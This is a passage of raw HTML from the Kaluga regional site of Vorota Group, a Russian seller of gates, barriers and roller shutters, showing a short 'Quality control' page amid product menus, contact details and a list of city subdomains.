			<a itemprop="url" class="" href="/shlagbaumy/shlagbaumy-nice/">Шлагбаумы Nice</a>			<meta itemprop="name" content="Шлагбаумы Nice" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_575">
			<a itemprop="url" class="" href="/shlagbaumy/shlagbaumy-doorhan/">Шлгабаумы Doorhan</a>			<meta itemprop="name" content="Шлгабаумы Doorhan" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_576">
			<a itemprop="url" class="" href="/shlagbaumy/shlagbaumy-faac/">Шлгабаумы Faac</a>			<meta itemprop="name" content="Шлгабаумы Faac" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_577">
			<a itemprop="url" class="" href="/shlagbaumy/shlagbaumy-an-motors/">Шлагбаумы An-motors</a>			<meta itemprop="name" content="Шлагбаумы An-motors" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_578">
			<a itemprop="url" class="" href="/shlagbaumy/comunello/">Шлагбаумы Comunello</a>			<meta itemprop="name" content="Шлагбаумы Comunello" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_579">
			<a itemprop="url" class="" href="/shlagbaumy/shlagbaumy-alutech/">Шлагбаумы Alutech</a>			<meta itemprop="name" content="Шлагбаумы Alutech" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_580">
			<a itemprop="url" class="" href="/shlagbaumy/shlagbaumy-bft/">Шлагбаумы BFT</a>			<meta itemprop="name" content="Шлагбаумы BFT" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_581">
			<a itemprop="url" class="" href="/shlagbaumy/strely-dlya-shlagbaumov/">Стрелы для шлагбаумов</a>			<meta itemprop="name" content="Стрелы для шлагбаумов" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_582">
			<a itemprop="url" class="" href="/shlagbaumy/zapchasti-dlya-shlagbaumov/">Зачасти для Шлагбаумов</a>			<meta itemprop="name" content="Зачасти для Шлагбаумов" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_583">
			<a itemprop="url" class="" href="/shlagbaumy/cepnye-barery/">Цепные барьеры</a>			<meta itemprop="name" content="Цепные барьеры" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_584">
			<a itemprop="url" class="" href="/shlagbaumy/zapchasti-dlya-cepnyh-barerov/">Запчасти для цепных барьеров</a>			<meta itemprop="name" content="Запчасти для цепных барьеров" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_585">
			<a itemprop="url" class="" href="/shlagbaumy/avtomaticheskie-bollardy/">Автоматические болларды</a>			<meta itemprop="name" content="Автоматические болларды" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_586">
			<a itemprop="url" class="" href="/shlagbaumy/zapchasti-dlya-bollardov/">Запчасти для боллардов</a>			<meta itemprop="name" content="Запчасти для боллардов" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_356">
			<a itemprop="url" class="" href="/shlagbaumy/shlagbaumy-skorostnye/">Скоростные</a>			<meta itemprop="name" content="Скоростные" />
		 		</li>
		</ul>
	
	</li>
	
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-1" id="bx_1847241719_345">
			<img src='/upload/dev2fun.imagecompress/webp/iblock/d01/rolstavni.webp'><a itemprop="url" class="" href="/rolstavni/">Рольставни</a>			<meta itemprop="name" content="Рольставни" />
		 		
		<!--noindex--><ul itemprop='about' itemscope itemtype='https://schema.org/ItemList' class='ul-cat-menu-main 2222 ul-cat-menu-main-2'>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_368">
			<a itemprop="url" class="" href="/rolstavni/avtomaticheskie/">Автоматические</a>			<meta itemprop="name" content="Автоматические" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/rolstavni/avtomaticheskie/rolstavni-avtomaticheskie-penozapolnennye/">Пенoзаполненные</a>
						<meta itemprop="name" content="Пенoзаполненные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/rolstavni/avtomaticheskie/rolstavni-avtomaticheskie-ekstrudirovannye/">Экструдированные</a>
						<meta itemprop="name" content="Экструдированные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/rolstavni/avtomaticheskie/rolstavni-avtomaticheskie-stalnye/">Стальные</a>
						<meta itemprop="name" content="Стальные" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_369">
			<a itemprop="url" class="" href="/rolstavni/v-tualet/">В туалет</a>			<meta itemprop="name" content="В туалет" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_370">
			<a itemprop="url" class="" href="/rolstavni/na-okna/">На окна</a>			<meta itemprop="name" content="На окна" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_372">
			<a itemprop="url" class="" href="/rolstavni/rolstavni-ruchnye/">Ручные</a>			<meta itemprop="name" content="Ручные" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/rolstavni/rolstavni-ruchnye/rolstavni-ruchnye-penozapolnennye/">Пенoзаполненные</a>
						<meta itemprop="name" content="Пенoзаполненные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/rolstavni/rolstavni-ruchnye/rolstavni-ruchnye-ekstrudirovannye/">Экструдированные</a>
						<meta itemprop="name" content="Экструдированные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/rolstavni/rolstavni-ruchnye/rolstavni-ruchnye-stalnye/">Стальные</a>
						<meta itemprop="name" content="Стальные" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_371">
			<a itemprop="url" class="" href="/rolstavni/rolstavni-perfarirovannye/">Перфорированные</a>			<meta itemprop="name" content="Перфорированные" />
		 		</li>
		</ul>
	
	</li>
	
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-1" id="bx_1847241719_346">
			<img src='/upload/dev2fun.imagecompress/webp/iblock/0dd/mnogotochie.webp'><a class="">Прочее</a>			<meta itemprop="name" content="Прочее" />
		 		
		<!--noindex--><ul itemprop='about' itemscope itemtype='https://schema.org/ItemList' class='ul-cat-menu-main 2222 ul-cat-menu-main-2'>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_376">
			<a itemprop="url" class="" href="/peregruzochnye-sistemy/">Перегрузочные системы</a>			<meta itemprop="name" content="Перегрузочные системы" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/peregruzochnye-sistemy/tambur-peregruzochnyy/">Тамбур перегрузочный</a>
						<meta itemprop="name" content="Тамбур перегрузочный" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/peregruzochnye-sistemy/germetizator/">Докшелтеры (герметизаторы проема)</a>
						<meta itemprop="name" content="Докшелтеры (герметизаторы проема)" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/peregruzochnye-sistemy/platforma-uravnitelnaya/">Доклевеллеры</a>
						<meta itemprop="name" content="Доклевеллеры" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/peregruzochnye-sistemy/podemnye-stoly/">Подъемные столы</a>
						<meta itemprop="name" content="Подъемные столы" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/peregruzochnye-sistemy/rampy-mobilnye/">Рампы мобильные</a>
						<meta itemprop="name" content="Рампы мобильные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/peregruzochnye-sistemy/ferma-vynosnaya/">Ферма выносная</a>
						<meta itemprop="name" content="Ферма выносная" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/peregruzochnye-sistemy/most-otkidnoy/">Мост откидной</a>
						<meta itemprop="name" content="Мост откидной" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/peregruzochnye-sistemy/most-perenosnoy/">Мост переносной</a>
						<meta itemprop="name" content="Мост переносной" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_373">
			<a itemprop="url" class="" href="/shtory-protivopozharnye/">Шторы</a>			<meta itemprop="name" content="Шторы" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_374">
			<a itemprop="url" class="" href="/parkovochnye-sistemy/">Парковочные системы</a>			<meta itemprop="name" content="Парковочные системы" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_375">
			<a itemprop="url" class="" href="/plenochnye-zavesy/">Пленочные завесы</a>			<meta itemprop="name" content="Пленочные завесы" />
		 		</li>
		</ul>
	</li>
	</ul>
	<!--/noindex-->
</div>

				</div>
			</div>
					</div>
        	</header>
</div>

    
    <!-- container --><div class="container">

        <div class="row  notmain">

                                                <div class="col col-md-9 col-md-push-3 maincontent ">
                                                
                        
                                                    <div class="js-brcrtitle">
                                <ul id="breadcrumbs" class="list-unstyled clearfix" itemscope itemtype="http://schema.org/BreadcrumbList"><li class="main" itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem"><a itemprop="item" href="/" title="Ворота Групп в Калуге"><i title=""></i><span style="display: none;" itemprop="name">Главная</span><meta itemprop="position" content="1"></a></li><li><span>/</span></li><li itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem"><a itemprop="item" href="/about/" title="О компании"><span itemprop="name">О компании</span><meta itemprop="position" content="2"></a></li><li> / </li><li itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem"><a itemprop="item" href="/about/production/" title="Производство"><span itemprop="name">Производство</span><meta itemprop="position" content="3"></a></li><li> / </li><li itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem"><span itemprop="name">Контроль качества</span><meta itemprop="position" content="4"></li></ul>                            </div>
                            <div class="js-ttl">
                                
                                
                                                                                                            <div class="page-header">
                                            <h1>
                                                Контроль качества                                                
                                                                                            </h1>

                                        </div>
                                                                    
                            </div>

                                                    <div class="visible-xs visible-sm">
                                <div class='menu-button'><img src="/upload/arrow.svg" alt="arrow"><span>Меню</span></div>
                            </div>

                            <style>
                                .nav-sidebar {
                                    display: none;
                                }

                                .menu-button {
                                    margin-bottom: 30px;
                                    font-size: 20px;
                                    display: flex;
                                    align-items: center;
                                }

                                .menu-button img {
                                    width: 20px;
                                    height: 20px;
                                    rotate: 90deg;
                                    margin-right: 15px;
                                }

                                .visible {
                                    display: block;
                                }

                                .open-button img {
                                    rotate: 270deg;
                                }
                            </style>

                            <script>
                                document.addEventListener('DOMContentLoaded', () => {
                                    let button = document.querySelector('.menu-button')
                                    let menu = document.querySelector('.nav-sidebar')

                                    button.addEventListener('click', () => {
                                        menu.classList.toggle('visible')
                                        button.classList.toggle('open-button')
                                    })
                                })
                            </script>

                        
                            <div class="sidebar-menu visible-xs visible-sm">
                                <ul class="nav-sidebar nav nav-list"><li class=""><a href="/services/remont-garazhnykh-vorot/">Ремонт гаражных ворот</a><li class=""><a href="/services/remont-rolstavni/">Ремонт рольставней</a><li class=""><a href="/services/remont-otkatnykh-vorot/">Ремонт откатных ворот</a><li class=""><a href="/services/ustanovka-zaborov/">Установка заборов</a><li class=""><a href="/services/remont-promyshlennykh-vorot/">Ремонт промышленных ворот</a><li class=""><a href="/services/remont-panoramnykh-vorot/">Ремонт панорамных ворот</a><li class=""><a href="/services/remont-protivopozharnykh-vorot/">Ремонт противопожарных ворот</a><li class=""><a href="/services/remont-shtor-protivopozharnykh/">Ремонт штор противопожарных</a><li class=""><a href="/services/remont-avtomatiki/">Ремонт автоматики</a><li class=""><a href="/services/remont-shlagbaumov/">Ремонт шлагбаумов</a><li class=""><a href="/services/remont-parkovochnykh-sistem/">Ремонт парковочных систем</a><li class=""><a href="/services/remont-skorostnykh-vorot/">Ремонт скоростных ворот</a><li class=""><a href="/services/remont-peregruzki/">Ремонт перегрузки</a><li class=""><a href="/services/dostavka/">Доставка</a><li class=""><a href="/services/montazh/">Монтаж</a><li class=""><a href="/services/zamer/">Замер</a><li class=""><a href="/services/postgarantiynoe-obsluzhivanie/">Постгарантийное обслуживание</a><li class=""><a href="/services/zayavlenie/">Оформить заявление</a></ul>                            </div>
                        <p>
 <a href="/upload/gost%2031174-2003.pdf">МЕЖГОСУДАРСТВЕННЫЙ СТАНДАРТ ГОСТ 31174−2003</a>
</p><br />
<p>
	 На предприятиях изготовляемой продукции&nbsp;осуществляется мониторинг процессов на всех стадиях жизненного цикла продукции – от проектирования до поставки готовой продукции клиентам, проводится контроль качества закупаемых для производства сырья и комплектующих, операционный контроль в процессе изготовления, контроль качества готовой продукции, условий ее хранения. Для изготовления ворот используется сырье лучших европейских поставщиков, применяются самые современные технологии и новейшее оборудование.
</p>


    </div>

<div id="sidebar" class="col col-md-3 col-md-pull-9">

    <div class="hidden-xs hidden-sm">
		
<ul class="nav-sidebar nav nav-list"><li class=""><a href="/services/remont-garazhnykh-vorot/">Ремонт гаражных ворот</a><li class=""><a href="/services/remont-rolstavni/">Ремонт рольставней</a><li class=""><a href="/services/remont-otkatnykh-vorot/">Ремонт откатных ворот</a><li class=""><a href="/services/ustanovka-zaborov/">Установка заборов</a><li class=""><a href="/services/remont-promyshlennykh-vorot/">Ремонт промышленных ворот</a><li class=""><a href="/services/remont-panoramnykh-vorot/">Ремонт панорамных ворот</a><li class=""><a href="/services/remont-protivopozharnykh-vorot/">Ремонт противопожарных ворот</a><li class=""><a href="/services/remont-shtor-protivopozharnykh/">Ремонт штор противопожарных</a><li class=""><a href="/services/remont-avtomatiki/">Ремонт автоматики</a><li class=""><a href="/services/remont-shlagbaumov/">Ремонт шлагбаумов</a><li class=""><a href="/services/remont-parkovochnykh-sistem/">Ремонт парковочных систем</a><li class=""><a href="/services/remont-skorostnykh-vorot/">Ремонт скоростных ворот</a><li class=""><a href="/services/remont-peregruzki/">Ремонт перегрузки</a><li class=""><a href="/services/dostavka/">Доставка</a><li class=""><a href="/services/montazh/">Монтаж</a><li class=""><a href="/services/zamer/">Замер</a><li class=""><a href="/services/postgarantiynoe-obsluzhivanie/">Постгарантийное обслуживание</a><li class=""><a href="/services/zayavlenie/">Оформить заявление</a></ul>
    </div>

	
	        <div class="hidden-xs hidden-sm">
			<div class="widgets">
    <a class="widget1 fancyajax fancybox.ajax clearfix"
                                                             href="/forms/recall/" title="Задать вопрос"> <i><img
                    alt="Задать вопрос" src="/upload/dev2fun.imagecompress/webp/include_areas/sidebar/vopros.webp"></i> <span class="vopros aprimary">Задать вопрос</span>
    </a> <a class="widget2 fancyajax fancybox.ajax clearfix" href="/forms/phone/" title="Заказать обратный звонок">
        <i><img alt="Заказать обратный звонок" src="/upload/dev2fun.imagecompress/webp/include_areas/sidebar/mobile.webp"></i> <span class="aprimary">Заказать обратный звонок</span>
    </a> <a class="widget3 clearfix" href="/about/reviews/#addreview" title="Оставить отзыв"> <i><img
                    alt="Оставить отзыв" src="/upload/dev2fun.imagecompress/webp/include_areas/sidebar/karandash.webp"></i> <span class="aprimary">Оставить отзыв</span>
    </a>
</div>
<br>			        </div>
	
	





	

</div><!-- /col -->
</div><!-- /row -->

</div><!-- /container -->



<footer itemscope itemtype="http://schema.org/Organization">
    <meta itemprop="brand" content="Vorota Group">
    <link itemprop="url" href="https://kaluga.vorota-group.ru/">
    <link itemprop="logo"
          href="https://vorota-group.ru/upload/resize_cache/webp/bitrix/templates/vorota/Logo-vorota_copy.webp">
    <div itemprop="address" itemscope itemtype="https://schema.org/PostalAddress" style="display: none;">
        <meta itemprop="addressCountry" content="Russia">
        <meta itemprop="addressLocality" content="Москва">
        <meta itemprop="streetAddress" content="Тихорецкий б-р, д. 1">
    </div>
    <div class="container">
        <div class="row">
            <div class="col col-md-3">
                <div class="footer_logo_wrap logo" itemprop="name">
					<a href="/" title="Ворота Групп — производство и продажа ворот и рольставен" class="aprimary">Vorota Group</a>                </div>
				Ворота и рольставни в Калуге и Калужской области                <br>
                <div class="box contacts">
                    <div class="in roboto">
<div class="phone">
 <a href="tel:84842922172" itemprop="telephone">8 (4842) 92-21-72</a>
  </a>
</div>
<div>
	 Калуга, ул. Зерновая, 30<br>
</div>
<div>
	 	 E-mail: <a class="new_email" href="mailto:kaluga1@vorota-group.ru">kaluga1@vorota-group.ru</a>
	 <meta itemprop="email" content="kaluga1@vorota-group.ru">
</div>
<div class="hidden-all">
    
    <span>Калуга</span>
</div>
<br>

</div>
                </div>

            </div>
            <div class="col col-md-3">
						<ul class="footer-menu"><li><a href="/catalog/">Каталог</a></li><li><a href="/garazhnye-vorota/">Гаражные</a></li><li><a href="/vorota-otkatnye/">Откатные</a></li><li><a href="/raspashnye-vorota/">Распашные</a></li><li><a href="/promyshlennye-vorota/">Промышленные</a></li><li><a href="/protivopozharnye-vorota/">Противопожарные</a></li><li><a href="/avtomatika/">Автоматика для ворот</a></li><li><a href="/rolstavni/">Рольставни</a></li></ul>            </div>
            <div class="col col-md-3">
						<ul class="footer-menu"><li><a href="/about/">О компании</a></li><li><a href="/about/gallery/">Галерея</a></li><li><a href="/services/">Услуги и сервис</a></li><li><a href="/action/">Акции</a></li><li><a href="/instruktsii/">Инструкции</a></li><li><a href="/zapchasti/">Запчасти</a></li><li><a href="/about/reviews/">Отзывы</a></li><li><a href="/services/dostavka/">Доставка</a></li><li><a href="/about/politika-konfidencialnosti/">Политика обработки персональных данных</a></li></ul>            </div>
            <div class="col col-md-3">
								

<div class="social_icons">
	<!-- noindex -->
		<a href="https://vk.com/public180175493" rel="nofollow" target="_blank"><img src="/upload/dev2fun.imagecompress/webp/include/footer/images/vk.webp" alt="vk"></a>

		<!-- /noindex -->
</div>
                <div class="other_buttons_wrap">
					<!-- noindex -->
<a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/recall/" title="Свяжитесь с нами">Свяжитесь с нами</a>
<!-- /noindex -->
<a class="btn btn-default" href="/contacts/" title="Контактная информация">Контакты</a>

                    <iframe src="https://yandex.ru/sprav/widget/rating-badge/236887718674?type=rating" width="150"
                            height="50" frameborder="0"></iframe>

                </div>

            </div>
        </div>
    </div>
</footer>
<div class="footer_copyright">
    <div class="container">
        <div class="row">
            <div class="col col-lg-9 col-md-9">
					<span class="all_rights">
						2002- 2026  &copy; Vorota Group. Ворота и рольставни в Калуге: продажа, монтаж и обслуживание					</span>
            </div>
            <!-- <div class="col col-lg-3 col-md-4 alright"><span id="bx-composite-banner"></span></div> -->
			            <div class="col col-lg-3 col-md-3 alright"><span class="alfa_title"><a class="aprimary" href="/sitemap/">Карта сайта</a></span></div>
        </div>
    </div>
</div>
<!--noindex-->
<!--/noindex-->
<script>
  setTimeout(function() {
    const whatsappWidget = document.getElementById('whatsapp-widget');
    if (whatsappWidget) {
      whatsappWidget.classList.remove('whatsapp-hidden');
      whatsappWidget.classList.add('whatsapp-visible');
    }
  }, 3000);
</script>

<!--noindex-->

<!--/noindex-->

    <div class="region_list">
				<div class="item">
				<div class="col-md-12 choose_city">Выберите город</div>
				<div class="tabs">
				<ul class="tabs__caption">
					<li class="active shadow item-link">Москва и область</li>
					<li class="shadow">Вся Россия</li>
				 </ul>
				 <div class="tab_main">
				<div class="tabs__content active">
				<a href="https://balashiha.vorota-group.ru" class="">Балашиха</a>			<a href="https://bronnitsy.vorota-group.ru" class="">Бронницы</a>			<a href="https://vidnoe.vorota-group.ru" class="">Видное</a>			<a href="https://volokolamsk.vorota-group.ru" class="">Волоколамск</a>			<a href="https://voskresensk.vorota-group.ru" class="">Воскресенск</a>			<a href="https://dzerjinsky.vorota-group.ru" class="">Дзержинский</a>			<a href="https://dmitrov.vorota-group.ru" class="">Дмитров</a>			<a href="https://domodedovo.vorota-group.ru" class="">Домодедово</a>			<a href="https://dubna.vorota-group.ru" class="">Дубна</a>			<a href="https://egorevsk.vorota-group.ru" class="">Егорьевск</a>			<a href="https://zhukovskiy.vorota-group.ru" class="">Жуковский</a>			<a href="https://zaraisk.vorota-group.ru" class="">Зарайск</a>			<a href="https://zvenigorod.vorota-group.ru" class="">Звенигород</a>			<a href="https://ivanteevka.vorota-group.ru" class="">Ивантеевка</a>			<a href="https://istra.vorota-group.ru" class="">Истра</a>			<a href="https://kashira.vorota-group.ru" class="">Кашира</a>			<a href="https://klin.vorota-group.ru" class="">Клин</a>			<a href="https://kolomna.vorota-group.ru" class="">Коломна</a>			<a href="https://korolev.vorota-group.ru" class="">Королёв</a>			<a href="https://krasnoarmeysk.vorota-group.ru" class="">Красноармейск</a>			<a href="https://krasnogorsk.vorota-group.ru" class="">Красногорск</a>			<a href="https://krasnoznamensk.vorota-group.ru" class="">Краснознаменск</a>			<a href="https://lobnya.vorota-group.ru" class="">Лобня</a>			<a href="https://losino-petrovsky.vorota-group.ru" class="">Лосино-Петровский</a>			<a href="https://luhovitsy.vorota-group.ru" class="">Луховицы</a>			<a href="https://lytkarino.vorota-group.ru" class="">Лыткарино</a>			<a href="https://lyubertsy.vorota-group.ru" class="">Люберцы</a>			<a href="https://mozhaysk.vorota-group.ru" class="">Можайск</a>			<a href="https://vorota-group.ru" class="">Москва</a>			<a href="https://mytischi.vorota-group.ru" class="">Мытищи</a>			<a href="https://naro-fominsk.vorota-group.ru" class="">Наро-Фоминск</a>			<a href="https://noginsk.vorota-group.ru" class="">Ногинск</a>			<a href="https://odintsovo.vorota-group.ru" class="">Одинцово</a>			<a href="https://orekhovo-zuevo.vorota-group.ru" class="">Орехово-Зуево</a>			<a href="https://pavlovsky-posad.vorota-group.ru" class="">Павловский Посад</a>			<a href="https://podolsk.vorota-group.ru" class="">Подольск</a>			<a href="https://protvino.vorota-group.ru" class="">Протвино</a>			<a href="https://pushkino.vorota-group.ru" class="">Пушкино</a>			<a href="https://pushchino.vorota-group.ru" class="">Пущино</a>			<a href="https://ramenskoe.vorota-group.ru" class="">Раменское</a>			<a href="https://reutov.vorota-group.ru" class="">Реутов</a>			<a href="https://ruza.vorota-group.ru" class="">Руза</a>			<a href="https://sergiev-posad.vorota-group.ru" class="">Сергиев Посад</a>			<a href="https://serpuhov.vorota-group.ru" class="">Серпухов</a>			<a href="https://solnechnogorsk.vorota-group.ru" class="">Солнечногорск</a>			<a href="https://stupino.vorota-group.ru" class="">Ступино</a>			<a href="https://fryazino.vorota-group.ru" class="">Фрязино</a>			<a href="https://himki.vorota-group.ru" class="">Химки</a>			<a href="https://chernogolovka.vorota-group.ru" class="">Черноголовка</a>			<a href="https://chehov.vorota-group.ru" class="">Чехов</a>			<a href="https://shatura.vorota-group.ru" class="">Шатура</a>			<a href="https://shchyolkovo.vorota-group.ru" class="">Щёлково</a>			<a href="https://electrostal.vorota-group.ru" class="">Электросталь</a>							</div>
					<div class="tabs__content">
				<a href="https://anapa.vorota-group.ru" class="">Анапа</a>			<a href="https://astrahan.vorota-group.ru" class="">Астрахань</a>			<a href="https://barnaul.vorota-group.ru" class="">Барнаул</a>			<a href="https://belgorod.vorota-group.ru" class="">Белгород</a>			<a href="https://bryansk.vorota-group.ru" class="">Брянск</a>			<a href="https://novgorod.vorota-group.ru" class="">Великий Новгород</a>			<a href="https://vladikavkaz.vorota-group.ru" class="">Владикавказ</a>			<a href="https://vladimir.vorota-group.ru" class="">Владимир</a>			<a href="https://volgograd.vorota-group.ru" class="">Волгоград</a>			<a href="https://voronezh.vorota-group.ru" class="">Воронеж</a>			<a href="https://ekaterinburg.vorota-group.ru" class="">Екатеринбург</a>			<a href="https://ivanovo.vorota-group.ru" class="">Иваново</a>			<a href="https://izhevsk.vorota-group.ru" class="">Ижевск</a>			<a href="https://irkutsk.vorota-group.ru" class="">Иркутск</a>			<a href="https://kazan.vorota-group.ru" class="">Казань</a>			<a href="https://kaliningrad.vorota-group.ru" class="">Калининград</a>			<a href="https://kaluga.vorota-group.ru" class="active">Калуга</a>			<a href="https://kareliya.vorota-group.ru" class="">Карелия</a>			<a href="https://kemerovo.vorota-group.ru" class="">Кемерово</a>			<a href="https://kirov.vorota-group.ru" class="">Киров</a>			<a href="https://kislovodsk.vorota-group.ru" class="">Кисловодск</a>			<a href="https://kostroma.vorota-group.ru" class="">Кострома</a>			<a href="https://krasnodar.vorota-group.ru" class="">Краснодар</a>			<a href="https://krasnoyarsk.vorota-group.ru" class="">Красноярск</a>			<a href="https://kurgan.vorota-group.ru" class="">Курган</a>			<a href="https://kursk.vorota-group.ru" class="">Курск</a>			<a href="https://lipetsk.vorota-group.ru" class="">Липецк</a>			<a href="https://maikop.vorota-group.ru" class="">Майкоп</a>			<a href="https://mahachkala.vorota-group.ru" class="">Махачкала</a>			<a href="https://nevinnomyssk.vorota-group.ru" class="">Невинномысск</a>			<a href="https://nnovgorod.vorota-group.ru" class="">Нижний Новгород</a>			<a href="https://novorossiysk.vorota-group.ru" class="">Новороссийск</a>			<a href="https://novosibirsk.vorota-group.ru" class="">Новосибирск</a>			<a href="https://omsk.vorota-group.ru" class="">Омск</a>			<a href="https://orel.vorota-group.ru" class="">Орел</a>			<a href="https://orenburg.vorota-group.ru" class="">Оренбург</a>			<a href="https://penza.vorota-group.ru" class="">Пенза</a>			<a href="https://perm.vorota-group.ru" class="">Пермь</a>			<a href="https://petrozavodsk.vorota-group.ru" class="">Петрозаводск</a>			<a href="https://pskov.vorota-group.ru" class="">Псков</a>			<a href="https://pyatigorsk.vorota-group.ru" class="">Пятигорск</a>			<a href="https://rostov.vorota-group.ru" class="">Ростов-на-Дону</a>			<a href="https://ryazan.vorota-group.ru" class="">Рязань</a>			<a href="https://samara.vorota-group.ru" class="">Самара</a>			<a href="https://spb.vorota-group.ru" class="">Санкт-Петербург</a>			<a href="https://saransk.vorota-group.ru" class="">Саранск</a>			<a href="https://saratov.vorota-group.ru" class="">Саратов</a>			<a href="https://sevastopol.vorota-group.ru" class="">Севастополь</a>			<a href="https://simferopol.vorota-group.ru" class="">Симферополь</a>			<a href="https://smolensk.vorota-group.ru" class="">Смоленск</a>			<a href="https://sochi.vorota-group.ru" class="">Сочи</a>			<a href="https://stavropol.vorota-group.ru" class="">Ставрополь</a>			<a href="https://taganrog.vorota-group.ru" class="">Таганрог</a>			<a href="https://tambov.vorota-group.ru" class="">Тамбов</a>			<a href="https://tver.vorota-group.ru" class="">Тверь</a>			<a href="https://tolyatti.vorota-group.ru" class="">Тольятти</a>			<a href="https://tomsk.vorota-group.ru" class="">Томск</a>			<a href="https://tula.vorota-group.ru" class="">Тула</a>			<a href="https://tumen.vorota-group.ru" class="">Тюмень</a>			<a 